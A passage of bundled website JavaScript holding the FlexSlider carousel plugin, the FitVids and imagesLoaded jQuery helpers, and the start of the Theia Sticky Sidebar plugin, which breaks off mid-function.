				}), a.container.empty().append(a.slides)), a.doMath(), a.setup("init"), a.vars.controlNav && m.controlNav.setup(), a.vars.directionNav && m.directionNav.setup(), a.vars.keyboard && (1 === $(a.containerSelector).length || a.vars.multipleKeyboard) && $(document).bind("keyup", function (e) {
					var t = e.keyCode;
					if (!a.animating && (39 === t || 37 === t)) {
						var n = 39 === t ? a.getTarget("next") : 37 === t ? a.getTarget("prev") : !1;
						a.flexAnimate(n, a.vars.pauseOnAction)
					}
				}), a.vars.mousewheel && a.bind("mousewheel", function (e, t, n, i) {
					e.preventDefault();
					var s = a.getTarget(0 > t ? "next" : "prev");
					a.flexAnimate(s, a.vars.pauseOnAction)
				}), a.vars.pausePlay && m.pausePlay.setup(), a.vars.slideshow && a.vars.pauseInvisible && m.pauseInvisible.init(), a.vars.slideshow && (a.vars.pauseOnHover && a.hover(function () {
					a.manualPlay || a.manualPause || a.pause()
				}, function () {
					a.manualPause || a.manualPlay || a.stopped || a.play()
				}), a.vars.pauseInvisible && m.pauseInvisible.isHidden() || (a.vars.initDelay > 0 ? a.startTimeout = setTimeout(a.play, a.vars.initDelay) : a.play())), p && m.asNav.setup(), s && a.vars.touch && m.touch(), (!v || v && a.vars.smoothHeight) && $(window).bind("resize orientationchange focus", m.resize), a.find("img").attr("draggable", "false"), setTimeout(function () {
					a.vars.start(a)
				}, 200)
			}, asNav: {
				setup: function () {
					a.asNav = !0, a.animatingTo = Math.floor(a.currentSlide / a.move), a.currentItem = a.currentSlide, a.slides.removeClass(n + "active-slide").eq(a.currentItem).addClass(n + "active-slide"), i ? (e._slider = a, a.slides.each(function () {
						var e = this;
						e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", function (e) {
							e.preventDefault(), e.currentTarget._gesture && e.currentTarget._gesture.addPointer(e.pointerId)
						}, !1), e.addEventListener("MSGestureTap", function (e) {
							e.preventDefault();
							var t = $(this), n = t.index();
							$(a.vars.asNavFor).data("flexslider").animating || t.hasClass("active") || (a.direction = a.currentItem < n ? "next" : "prev", a.flexAnimate(n, a.vars.pauseOnAction, !1, !0, !0))
						})
					})) : a.slides.on(r, function (e) {
						e.preventDefault();
						var t = $(this), i = t.index(), s = t.offset().left - $(a).scrollLeft();
						0 >= s && t.hasClass(n + "active-slide") ? a.flexAnimate(a.getTarget("prev"), !0) : $(a.vars.asNavFor).data("flexslider").animating || t.hasClass(n + "active-slide") || (a.direction = a.currentItem < i ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction, !1, !0, !0))
					})
				}
			}, controlNav: {
				setup: function () {
					a.manualControls ? m.controlNav.setupManual() : m.controlNav.setupPaging()
				}, setupPaging: function () {
					var e = "thumbnails" === a.vars.controlNav ? "control-thumbs" : "control-paging", t = 1, i, s;
					if (a.controlNavScaffold = $('<ol class="' + n + "control-nav " + n + e + '"></ol>'), a.pagingCount > 1) {
						for (var l = 0; l < a.pagingCount; l++) {
							if (s = a.slides.eq(l), i = "thumbnails" === a.vars.controlNav ? '<img src="' + s.attr("data-thumb") + '"/>' : "<a>" + t + "</a>", "thumbnails" === a.vars.controlNav && !0 === a.vars.thumbCaptions) {
								var c = s.attr("data-thumbcaption");
								"" !== c && void 0 !== c && (i += '<span class="' + n + 'caption">' + c + "</span>")
							}
							a.controlNavScaffold.append("<li>" + i + "</li>"), t++
						}
					}
					a.controlsContainer ? $(a.controlsContainer).append(a.controlNavScaffold) : a.append(a.controlNavScaffold), m.controlNav.set(), m.controlNav.active(), a.controlNavScaffold.delegate("a, img", r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, setupManual: function () {
					a.controlNav = a.manualControls, m.controlNav.active(), a.controlNav.bind(r, function (e) {
						if (e.preventDefault(), "" === o || o === e.type) {
							var t = $(this), i = a.controlNav.index(t);
							t.hasClass(n + "active") || (a.direction = i > a.currentSlide ? "next" : "prev", a.flexAnimate(i, a.vars.pauseOnAction))
						}
						"" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, set: function () {
					var e = "thumbnails" === a.vars.controlNav ? "img" : "a";
					a.controlNav = $("." + n + "control-nav li " + e, a.controlsContainer ? a.controlsContainer : a)
				}, active: function () {
					a.controlNav.removeClass(n + "active").eq(a.animatingTo).addClass(n + "active")
				}, update: function (e, t) {
					a.pagingCount > 1 && "add" === e ? a.controlNavScaffold.append($("<li><a>" + a.count + "</a></li>")) : 1 === a.pagingCount ? a.controlNavScaffold.find("li").remove() : a.controlNav.eq(t).closest("li").remove(), m.controlNav.set(), a.pagingCount > 1 && a.pagingCount !== a.controlNav.length ? a.update(t, e) : m.controlNav.active()
				}
			}, directionNav: {
				setup: function () {
					var e = $('<ul class="' + n + 'direction-nav"><li class="' + n + 'nav-prev"><a class="' + n + 'prev" href="#">' + a.vars.prevText + '</a></li><li class="' + n + 'nav-next"><a class="' + n + 'next" href="#">' + a.vars.nextText + "</a></li></ul>");
					a.customDirectionNav ? a.directionNav = a.customDirectionNav : a.controlsContainer ? ($(a.controlsContainer).append(e), a.directionNav = $("." + n + "direction-nav li a", a.controlsContainer)) : (a.append(e), a.directionNav = $("." + n + "direction-nav li a", a)), m.directionNav.update(), a.directionNav.bind(r, function (e) {
						e.preventDefault();
						var t;
						("" === o || o === e.type) && (t = a.getTarget($(this).hasClass(n + "next") ? "next" : "prev"), a.flexAnimate(t, a.vars.pauseOnAction)), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function () {
					var e = n + "disabled";
					1 === a.pagingCount ? a.directionNav.addClass(e).attr("tabindex", "-1") : a.vars.animationLoop ? a.directionNav.removeClass(e).removeAttr("tabindex") : 0 === a.animatingTo ? a.directionNav.removeClass(e).filter("." + n + "prev").addClass(e).attr("tabindex", "-1") : a.animatingTo === a.last ? a.directionNav.removeClass(e).filter("." + n + "next").addClass(e).attr("tabindex", "-1") : a.directionNav.removeClass(e).removeAttr("tabindex")
				}
			}, pausePlay: {
				setup: function () {
					var e = $('<div class="' + n + 'pauseplay"><a></a></div>');
					a.controlsContainer ? (a.controlsContainer.append(e), a.pausePlay = $("." + n + "pauseplay a", a.controlsContainer)) : (a.append(e), a.pausePlay = $("." + n + "pauseplay a", a)), m.pausePlay.update(a.vars.slideshow ? n + "pause" : n + "play"), a.pausePlay.bind(r, function (e) {
						e.preventDefault(), ("" === o || o === e.type) && ($(this).hasClass(n + "pause") ? (a.manualPause = !0, a.manualPlay = !1, a.pause()) : (a.manualPause = !1, a.manualPlay = !0, a.play())), "" === o && (o = e.type), m.setToClearWatchedEvent()
					})
				}, update: function (e) {
					"play" === e ? a.pausePlay.removeClass(n + "pause").addClass(n + "play").html(a.vars.playText) : a.pausePlay.removeClass(n + "play").addClass(n + "pause").html(a.vars.pauseText)
				}
			}, touch: function () {
				function t(t) {
					t.stopPropagation(), a.animating ? t.preventDefault() : (a.pause(), e._gesture.addPointer(t.pointerId), w = 0, p = c ? a.h : a.w, f = Number(new Date), l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p)
				}

				function n(t) {
					t.stopPropagation();
					var a = t.target._slider;
					if (a) {
						var n = -t.translationX, i = -t.translationY;
						return w += c ? i : n, m = w, y = c ? Math.abs(w) < Math.abs(-n) : Math.abs(w) < Math.abs(-i), t.detail === t.MSGESTURE_FLAG_INERTIA ? void setImmediate(function () {
							e._gesture.stop()
						}) : void((!y || Number(new Date) - f > 500) && (t.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m = w / (0 === a.currentSlide && 0 > w || a.currentSlide === a.last && w > 0 ? Math.abs(w) / p + 2 : 1)), a.setProps(l + m, "setTouch"))))
					}
				}

				function s(e) {
					e.stopPropagation();
					var t = e.target._slider;
					if (t) {
						if (t.animatingTo === t.currentSlide && !y && null !== m) {
							var a = d ? -m : m, n = t.getTarget(a > 0 ? "next" : "prev");
							t.canAdvance(n) && (Number(new Date) - f < 550 && Math.abs(a) > 50 || Math.abs(a) > p / 2) ? t.flexAnimate(n, t.vars.pauseOnAction) : v || t.flexAnimate(t.currentSlide, t.vars.pauseOnAction, !0)
						}
						r = null, o = null, m = null, l = null, w = 0
					}
				}

				var r, o, l, p, m, f, g, h, S, y = !1, x = 0, b = 0, w = 0;
				i ? (e.style.msTouchAction = "none", e._gesture = new MSGesture, e._gesture.target = e, e.addEventListener("MSPointerDown", t, !1), e._slider = a, e.addEventListener("MSGestureChange", n, !1), e.addEventListener("MSGestureEnd", s, !1)) : (g = function (t) {
					a.animating ? t.preventDefault() : (window.navigator.msPointerEnabled || 1 === t.touches.length) && (a.pause(), p = c ? a.h : a.w, f = Number(new Date), x = t.touches[0].pageX, b = t.touches[0].pageY, l = u && d && a.animatingTo === a.last ? 0 : u && d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : u && a.currentSlide === a.last ? a.limit : u ? (a.itemW + a.vars.itemMargin) * a.move * a.currentSlide : d ? (a.last - a.currentSlide + a.cloneOffset) * p : (a.currentSlide + a.cloneOffset) * p, r = c ? b : x, o = c ? x : b, e.addEventListener("touchmove", h, !1), e.addEventListener("touchend", S, !1))
				}, h = function (e) {
					x = e.touches[0].pageX, b = e.touches[0].pageY, m = c ? r - b : r - x, y = c ? Math.abs(m) < Math.abs(x - o) : Math.abs(m) < Math.abs(b - o);
					var t = 500;
					(!y || Number(new Date) - f > t) && (e.preventDefault(), !v && a.transitions && (a.vars.animationLoop || (m /= 0 === a.currentSlide && 0 > m || a.currentSlide === a.last && m > 0 ? Math.abs(m) / p + 2 : 1), a.setProps(l + m, "setTouch")))
				}, S = function (t) {
					if (e.removeEventListener("touchmove", h, !1), a.animatingTo === a.currentSlide && !y && null !== m) {
						var n = d ? -m : m, i = a.getTarget(n > 0 ? "next" : "prev");
						a.canAdvance(i) && (Number(new Date) - f < 550 && Math.abs(n) > 50 || Math.abs(n) > p / 2) ? a.flexAnimate(i, a.vars.pauseOnAction) : v || a.flexAnimate(a.currentSlide, a.vars.pauseOnAction, !0)
					}
					e.removeEventListener("touchend", S, !1), r = null, o = null, m = null, l = null
				}, e.addEventListener("touchstart", g, !1))
			}, resize: function () {
				!a.animating && a.is(":visible") && (u || a.doMath(), v ? m.smoothHeight() : u ? (a.slides.width(a.computedW), a.update(a.pagingCount), a.setProps()) : c ? (a.viewport.height(a.h), a.setProps(a.h, "setTotal")) : (a.vars.smoothHeight && m.smoothHeight(), a.newSlides.width(a.computedW), a.setProps(a.computedW, "setTotal")))
			}, smoothHeight: function (e) {
				if (!c || v) {
					var t = v ? a : a.viewport;
					e ? t.animate({height: a.slides.eq(a.animatingTo).height()}, e) : t.height(a.slides.eq(a.animatingTo).height())
				}
			}, sync: function (e) {
				var t = $(a.vars.sync).data("flexslider"), n = a.animatingTo;
				switch (e) {
					case"animate":
						t.flexAnimate(n, a.vars.pauseOnAction, !1, !0);
						break;
					case"play":
						t.playing || t.asNav || t.play();
						break;
					case"pause":
						t.pause()
				}
			}, uniqueID: function (e) {
				return e.filter("[id]").add(e.find("[id]")).each(function () {
					var e = $(this);
					e.attr("id", e.attr("id") + "_clone")
				}), e
			}, pauseInvisible: {
				visProp: null, init: function () {
					var e = m.pauseInvisible.getHiddenProp();
					if (e) {
						var t = e.replace(/[H|h]idden/, "") + "visibilitychange";
						document.addEventListener(t, function () {
							m.pauseInvisible.isHidden() ? a.startTimeout ? clearTimeout(a.startTimeout) : a.pause() : a.started ? a.play() : a.vars.initDelay > 0 ? setTimeout(a.play, a.vars.initDelay) : a.play()
						})
					}
				}, isHidden: function () {
					var e = m.pauseInvisible.getHiddenProp();
					return e ? document[e] : !1
				}, getHiddenProp: function () {
					var e = ["webkit", "moz", "ms", "o"];
					if ("hidden"in document) {
						return "hidden";
					}
					for (var t = 0; t < e.length; t++) {
						if (e[t] + "Hidden"in document) {
							return e[t] + "Hidden";
						}
					}
					return null
				}
			}, setToClearWatchedEvent: function () {
				clearTimeout(l), l = setTimeout(function () {
					o = ""
				}, 3e3)
			}
		}, a.flexAnimate = function (e, t, i, r, o) {
			if (a.vars.animationLoop || e === a.currentSlide || (a.direction = e > a.currentSlide ? "next" : "prev"), p && 1 === a.pagingCount && (a.direction = a.currentItem < e ? "next" : "prev"), !a.animating && (a.canAdvance(e, o) || i) && a.is(":visible")) {
				if (p && r) {
					var l = $(a.vars.asNavFor).data("flexslider");
					if (a.atEnd = 0 === e || e === a.count - 1, l.flexAnimate(e, !0, !1, !0, o), a.direction = a.currentItem < e ? "next" : "prev", l.direction = a.direction, Math.ceil((e + 1) / a.visible) - 1 === a.currentSlide || 0 === e) {
						return a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), !1;
					}
					a.currentItem = e, a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), e = Math.floor(e / a.visible)
				}
				if (a.animating = !0, a.animatingTo = e, t && a.pause(), a.vars.before(a), a.syncExists && !o && m.sync("animate"), a.vars.controlNav && m.controlNav.active(), u || a.slides.removeClass(n + "active-slide").eq(e).addClass(n + "active-slide"), a.atEnd = 0 === e || e === a.last, a.vars.directionNav && m.directionNav.update(), e === a.last && (a.vars.end(a), a.vars.animationLoop || a.pause()), v) {
					s ? (a.slides.eq(a.currentSlide).css({
						opacity: 0,
						zIndex: 1
					}), a.slides.eq(e).css({opacity: 1, zIndex: 2}), a.wrapup(f)) : (a.slides.eq(a.currentSlide).css({zIndex: 1}).animate({opacity: 0}, a.vars.animationSpeed, a.vars.easing), a.slides.eq(e).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing, a.wrapup));
				} else {
					var f = c ? a.slides.filter(":first").height() : a.computedW, g, h, S;
					u ? (g = a.vars.itemMargin, S = (a.itemW + g) * a.move * a.animatingTo, h = S > a.limit && 1 !== a.visible ? a.limit : S) : h = 0 === a.currentSlide && e === a.count - 1 && a.vars.animationLoop && "next" !== a.direction ? d ? (a.count + a.cloneOffset) * f : 0 : a.currentSlide === a.last && 0 === e && a.vars.animationLoop && "prev" !== a.direction ? d ? 0 : (a.count + 1) * f : d ? (a.count - 1 - e + a.cloneOffset) * f : (e + a.cloneOffset) * f, a.setProps(h, "", a.vars.animationSpeed), a.transitions ? (a.vars.animationLoop && a.atEnd || (a.animating = !1, a.currentSlide = a.animatingTo), a.container.unbind("webkitTransitionEnd transitionend"), a.container.bind("webkitTransitionEnd transitionend", function () {
						clearTimeout(a.ensureAnimationEnd), a.wrapup(f)
					}), clearTimeout(a.ensureAnimationEnd), a.ensureAnimationEnd = setTimeout(function () {
						a.wrapup(f)
					}, a.vars.animationSpeed + 100)) : a.container.animate(a.args, a.vars.animationSpeed, a.vars.easing, function () {
						a.wrapup(f)
					})
				}
				a.vars.smoothHeight && m.smoothHeight(a.vars.animationSpeed)
			}
		}, a.wrapup = function (e) {
			v || u || (0 === a.currentSlide && a.animatingTo === a.last && a.vars.animationLoop ? a.setProps(e, "jumpEnd") : a.currentSlide === a.last && 0 === a.animatingTo && a.vars.animationLoop && a.setProps(e, "jumpStart")), a.animating = !1, a.currentSlide = a.animatingTo, a.vars.after(a)
		}, a.animateSlides = function () {
			!a.animating && f && a.flexAnimate(a.getTarget("next"))
		}, a.pause = function () {
			clearInterval(a.animatedSlides), a.animatedSlides = null, a.playing = !1, a.vars.pausePlay && m.pausePlay.update("play"), a.syncExists && m.sync("pause")
		}, a.play = function () {
			a.playing && clearInterval(a.animatedSlides), a.animatedSlides = a.animatedSlides || setInterval(a.animateSlides, a.vars.slideshowSpeed), a.started = a.playing = !0, a.vars.pausePlay && m.pausePlay.update("pause"), a.syncExists && m.sync("play")
		}, a.stop = function () {
			a.pause(), a.stopped = !0
		}, a.canAdvance = function (e, t) {
			var n = p ? a.pagingCount - 1 : a.last;
			return t ? !0 : p && a.currentItem === a.count - 1 && 0 === e && "prev" === a.direction ? !0 : p && 0 === a.currentItem && e === a.pagingCount - 1 && "next" !== a.direction ? !1 : e !== a.currentSlide || p ? a.vars.animationLoop ? !0 : a.atEnd && 0 === a.currentSlide && e === n && "next" !== a.direction ? !1 : a.atEnd && a.currentSlide === n && 0 === e && "next" === a.direction ? !1 : !0 : !1
		}, a.getTarget = function (e) {
			return a.direction = e, "next" === e ? a.currentSlide === a.last ? 0 : a.currentSlide + 1 : 0 === a.currentSlide ? a.last : a.currentSlide - 1
		}, a.setProps = function (e, t, n) {
			var i = function () {
				var n = e ? e : (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo, i = function () {
					if (u) {
						return "setTouch" === t ? e : d && a.animatingTo === a.last ? 0 : d ? a.limit - (a.itemW + a.vars.itemMargin) * a.move * a.animatingTo : a.animatingTo === a.last ? a.limit : n;
					}
					switch (t) {
						case"setTotal":
							return d ? (a.count - 1 - a.currentSlide + a.cloneOffset) * e : (a.currentSlide + a.cloneOffset) * e;
						case"setTouch":
							return d ? e : e;
						case"jumpEnd":
							return d ? e : a.count * e;
						case"jumpStart":
							return d ? a.count * e : e;
						default:
							return e
					}
				}();
				return -1 * i + "px"
			}();
			a.transitions && (i = c ? "translate3d(0," + i + ",0)" : "translate3d(" + i + ",0,0)", n = void 0 !== n ? n / 1e3 + "s" : "0s", a.container.css("-" + a.pfx + "-transition-duration", n), a.container.css("transition-duration", n)), a.args[a.prop] = i, (a.transitions || void 0 === n) && a.container.css(a.args), a.container.css("transform", i)
		}, a.setup = function (e) {
			if (v) {
				a.slides.css({width: "100%", "float": "left", marginRight: "-100%", position: "relative"}), "init" === e && (s ? a.slides.css({opacity: 0, display: "block", webkitTransition: "opacity " + a.vars.animationSpeed / 1e3 + "s ease", zIndex: 1}).eq(a.currentSlide).css({
					opacity: 1,
					zIndex: 2
				}) : 0 == a.vars.fadeFirstSlide ? a.slides.css({opacity: 0, display: "block", zIndex: 1}).eq(a.currentSlide).css({zIndex: 2}).css({opacity: 1}) : a.slides.css({
					opacity: 0,
					display: "block",
					zIndex: 1
				}).eq(a.currentSlide).css({zIndex: 2}).animate({opacity: 1}, a.vars.animationSpeed, a.vars.easing)), a.vars.smoothHeight && m.smoothHeight();
			} else {
				var t, i;
				"init" === e && (a.viewport = $('<div class="' + n + 'viewport"></div>').css({
					overflow: "hidden",
					position: "relative"
				}).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset = 0, d && (i = $.makeArray(a.slides).reverse(), a.slides = $(i), a.container.empty().append(a.slides))), a.vars.animationLoop && !u && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== e && a.container.find(".clone").remove(), a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden", "true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden", "true"))), a.newSlides = $(a.vars.selector, a), t = d ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset, c && !u ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"), setTimeout(function () {
					a.newSlides.css({display: "block"}), a.doMath(), a.viewport.height(a.h), a.setProps(t * a.h, "init")
				}, "init" === e ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(t * a.computedW, "init"), setTimeout(function () {
					a.doMath(), a.newSlides.css({width: a.computedW, "float": "left", display: "block"}), a.vars.smoothHeight && m.smoothHeight()
				}, "init" === e ? 100 : 0))
			}
			u || a.slides.removeClass(n + "active-slide").eq(a.currentSlide).addClass(n + "active-slide"), a.vars.init(a)
		}, a.doMath = function () {
			var e = a.slides.first(), t = a.vars.itemMargin, n = a.vars.minItems, i = a.vars.maxItems;
			a.w = void 0 === a.viewport ? a.width() : a.viewport.width(), a.h = e.height(), a.boxPadding = e.outerWidth() - e.width(), u ? (a.itemT = a.vars.itemWidth + t, a.minW = n ? n * a.itemT : a.w, a.maxW = i ? i * a.itemT - t : a.w, a.itemW = a.minW > a.w ? (a.w - t * (n - 1)) / n : a.maxW < a.w ? (a.w - t * (i - 1)) / i : a.vars.itemWidth > a.w ? a.w : a.vars.itemWidth, a.visible = Math.floor(a.w / a.itemW), a.move = a.vars.move > 0 && a.vars.move < a.visible ? a.vars.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : a.vars.itemWidth > a.w ? a.itemW * (a.count - 1) + t * (a.count - 1) : (a.itemW + t) * a.count - a.w - t) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1), a.computedW = a.itemW - a.boxPadding
		}, a.update = function (e, t) {
			a.doMath(), u || (e < a.currentSlide ? a.currentSlide += 1 : e <= a.currentSlide && 0 !== e && (a.currentSlide -= 1), a.animatingTo = a.currentSlide), a.vars.controlNav && !a.manualControls && ("add" === t && !u || a.pagingCount > a.controlNav.length ? m.controlNav.update("add") : ("remove" === t && !u || a.pagingCount < a.controlNav.length) && (u && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1), m.controlNav.update("remove", a.last))), a.vars.directionNav && m.directionNav.update()
		}, a.addSlide = function (e, t) {
			var n = $(e);
			a.count += 1, a.last = a.count - 1, c && d ? void 0 !== t ? a.slides.eq(a.count - t).after(n) : a.container.prepend(n) : void 0 !== t ? a.slides.eq(t).before(n) : a.container.append(n), a.update(t, "add"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.added(a)
		}, a.removeSlide = function (e) {
			var t = isNaN(e) ? a.slides.index($(e)) : e;
			a.count -= 1, a.last = a.count - 1, isNaN(e) ? $(e, a.slides).remove() : c && d ? a.slides.eq(a.last).remove() : a.slides.eq(e).remove(), a.doMath(), a.update(t, "remove"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.removed(a)
		}, m.init()
	}, $(window).blur(function (e) {
		focused = !1
	}).focus(function (e) {
		focused = !0
	}), $.flexslider.defaults = {
		namespace: "flex-",
		selector: ".slides > li",
		animation: "fade",
		easing: "swing",
		direction: "horizontal",
		reverse: !1,
		animationLoop: !0,
		smoothHeight: !1,
		startAt: 0,
		slideshow: !0,
		slideshowSpeed: 7e3,
		animationSpeed: 600,
		initDelay: 0,
		randomize: !1,
		fadeFirstSlide: !0,
		thumbCaptions: !1,
		pauseOnAction: !0,
		pauseOnHover: !1,
		pauseInvisible: !0,
		useCSS: !0,
		touch: !0,
		video: !1,
		controlNav: !0,
		directionNav: !0,
		prevText: "Previous",
		nextText: "Next",
		keyboard: !0,
		multipleKeyboard: !1,
		mousewheel: !1,
		pausePlay: !1,
		pauseText: "Pause",
		playText: "Play",
		controlsContainer: "",
		manualControls: "",
		customDirectionNav: "",
		sync: "",
		asNavFor: "",
		itemWidth: 0,
		itemMargin: 0,
		minItems: 1,
		maxItems: 0,
		move: 0,
		allowOneSlide: !0,
		start: function () {
		},
		before: function () {
		},
		after: function () {
		},
		end: function () {
		},
		added: function () {
		},
		removed: function () {
		},
		init: function () {
		}
	}, $.fn.flexslider = function (e) {
		if (void 0 === e && (e = {}), "object" == typeof e) {
			return this.each(function () {
				var t = $(this), a = e.selector ? e.selector : ".slides > li", n = t.find(a);
				1 === n.length && e.allowOneSlide === !0 || 0 === n.length ? (n.fadeIn(400), e.start && e.start(t)) : void 0 === t.data("flexslider") && new $.flexslider(this, e)
			});
		}
		var t = $(this).data("flexslider");
		switch (e) {
			case"play":
				t.play();
				break;
			case"pause":
				t.pause();
				break;
			case"stop":
				t.stop();
				break;
			case"next":
				t.flexAnimate(t.getTarget("next"), !0);
				break;
			case"prev":
			case"previous":
				t.flexAnimate(t.getTarget("prev"), !0);
				break;
			default:
				"number" == typeof e && t.flexAnimate(e, !0)
		}
	}
}(jQuery);
//FitVids
(function (e) {
	"use strict";
	e.fn.fitVids = function (t) {
		var n = {customSelector: null};
		if (t) {
			e.extend(n, t)
		}
		return this.each(function () {
			var t = ["iframe[src*='player.vimeo.com']", "iframe[src*='www.youtube.com']", "iframe[src*='www.youtube-nocookie.com']", "iframe[src*='www.dailymotion.com']", "iframe[src*='www.kickstarter.com']", "object", "embed"];
			if (n.customSelector) {
				t.push(n.customSelector)
			}
			var r = e(this).find(t.join(","));
			r.each(function () {
				var t = e(this);
				if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) {
					return
				}
				var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = !isNaN(parseInt(t.attr("width"), 10)) ? parseInt(t.attr("width"), 10) : t.width(), i = n / r;
				if (!t.attr("id")) {
					var s = "fitvid" + Math.floor(Math.random() * 999999);
					t.attr("id", s)
				}
				t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
				t.removeAttr("height").removeAttr("width")
			})
		})
	}
})(jQuery);
//Images Loaded
(function (c, n) {
	var l = "[data-uri]";
	c.fn.imagesLoaded = function (f) {
		function m() {
			var b = c(i), a = c(h);
			d && (h.length ? d.reject(e, b, a) : d.resolve(e));
			c.isFunction(f) && f.call(g, e, b, a)
		}

		function j(b, a) {
			b.src === l || -1 !== c.inArray(b, k) || (k.push(b), a ? h.push(b) : i.push(b), c.data(b, "imagesLoaded", {isBroken: a, src: b.src}), o && d.notifyWith(c(b), [a, e, c(i), c(h)]), e.length === k.length && (setTimeout(m), e.unbind(".imagesLoaded")))
		}

		var g = this, d = c.isFunction(c.Deferred) ? c.Deferred() : 0, o = c.isFunction(d.notify), e = g.find("img").add(g.filter("img")), k = [], i = [], h = [];
		c.isPlainObject(f) && c.each(f, function (b, a) {
			if ("callback" === b) {
				f = a;
			} else if (d) {
				d[b](a)
			}
		});
		e.length ? e.bind("load.imagesLoaded error.imagesLoaded", function (b) {
			j(b.target, "error" === b.type)
		}).each(function (b, a) {
			var d = a.src, e = c.data(a, "imagesLoaded");
			if (e && e.src === d) {
				j(a, e.isBroken);
			} else if (a.complete && a.naturalWidth !== n) {
				j(a, 0 === a.naturalWidth || 0 === a.naturalHeight);
			} else if (a.readyState || a.complete) {
				a.src = l, a.src = d
			}
		}) : m();
		return d ? d.promise(g) : g
	}
})(jQuery);
//Sticky Sidebars
!function (i) {
	i.fn.theiaStickySidebar = function (t) {
		var o = {containerSelector: "", additionalMarginTop: 0, additionalMarginBottom: 0, updateSidebarHeight: !0, minWidth: 0};
		t = i.extend(o, t), t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0, t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0, this.each(function () {
			function o() {
				e.fixedScrollTop = 0, e.sidebar.css({"min-height": "1px"}), e.stickySidebar.css({position: "static", width: ""})
			}

			function a(t) {
				var o = t.height();
				return t.children().each(function () {
					o = Math.max(o, i(this).height())
				}), o
			}

			var e = {};
			e.sidebar = i(this), e.options = t || {}, e.container = i(e.options.containerSelector), 0 == e.container.size() && (e.container = e.sidebar.parent()), e.sidebar.css({
				position: "relative",
				overflow: "visible",
				"-webkit-box-sizing": "border-box",
				"-moz-box-sizing": "border-box",
				"box-sizing": "border-box"
			}), e.stickySidebar = e.sidebar.find(".theiaStickySidebar"), 0 == e.stickySidebar.length && (e.sidebar.find("script").remove(), e.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()), e.sidebar.append(e.stickySidebar)), e.marginTop = parseInt(e.sidebar.css("margin-top")), e.marginBottom = parseInt(e.sidebar.css("margin-bottom")), e.paddingTop = parseInt(e.sidebar.css("padding-top")), e.paddingBottom = parseInt(e.sidebar.css("padding-bottom"));
			var d = e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight();
			e.stickySidebar.css("padding-top", 1), e.stickySidebar.css("padding-bottom", 1), d -= e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight() - r - d, 0 == d ? (e.stickySidebar.css("padding-top", 0), e.stickySidebarPaddingTop = 0) : e.stickySidebarPaddingTop = 1, 0 == r ? (e.stickySidebar.css("padding-bottom", 0), e.stickySidebarPaddingBottom = 0) : e.stickySidebarPaddingBottom = 1, e.previousScrollTop = null, e.fixedScrollTop = 0, o(), e.onScroll = function (e) {
				if (e.stickySidebar.is(":visible")) {
					if (i("body").width() < e.options.minWidth) {
						return void o();
					}
					if (e.sidebar.outerWidth(!0) + 50 > e.container.width()) {
						return void o();
					}
					var d = i(document).scrollTop(), r = "static";
					if (d >= e.container.offset().top + (e.paddingTop + e.marginTop - e.options.additionalMarginTop)) {
						var n, s = e.paddingTop + e.marginTop + t.additionalMarginTop, c = e.paddingBottom + e.marginBottom + t.additionalMarginBottom, p = e.container.offset().top, b = e.container.offset().top + a(e.container), g = 0 + t.additionalMarginTop, l = e.stickySidebar.outerHeight() + s + c < i(window).height();
						n = l ? g + e.stickySidebar.outerHeight() : i(window).height() - e.marginBottom - e.paddingBottom - t.additionalMarginBottom;
						var f = p - d + e.paddingTop + e.marginTop, S = b - d - e.paddingBottom - e.marginBottom, h = e.stickySidebar.offset().top - d, m = e.previousScrollTop - d;
						"fixed" == e.stickySidebar.css("position") && (h += m), h = m > 0 ? Math.min(h, g) : Math.max(h, n - e.stickySidebar.outerHeight()), h = Math.max(h, f), h = Math.min(h, S - e.stickySidebar.outerHeight());
						var u = e.container.height() == e.stickySidebar.outerHeight();
